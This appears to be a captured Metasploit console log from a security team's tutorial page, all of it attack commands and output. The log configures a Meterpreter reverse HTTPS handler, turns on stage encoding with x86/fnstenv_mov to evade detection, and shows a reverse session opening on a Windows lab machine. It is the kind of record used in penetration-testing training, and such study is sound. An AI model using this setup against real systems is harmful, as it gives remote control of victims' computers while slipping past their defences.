 [*] Backgrounding session 7...
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > set EnableStageEncoding true
EnableStageEncoding => true
msf5 exploit(multi/handler) > set stageencoder x86/fnstenv_mov
stageencoder => x86/fnstenv_mov
msf5 exploit(multi/handler) > set stageencodingfallback false
stageencodingfallback => false
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The local listener hostname
LPORT     2223             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.2:2223
[*] https://10.211.55.2:2223 handling request from 10.211.55.3; (UUID: fz9wevd4) Encoded stage with x86/fnstenv_mov
[*] https://10.211.55.2:2223 handling request from 10.211.55.3; (UUID: fz9wevd4) Staging x86 payload (181364 bytes) ...
[*] Meterpreter session 8 opened (10.211.55.2:2223 -> 10.211.55.3:50936) at 2019-12-06 13:29:35 +0800
meterpreter > getuid
Server username: CESHI-PC\xysoul
meterpreter >
TIDE安全团队 ©
HTTP://WWW.TIDESEC.COM COPYRIGHT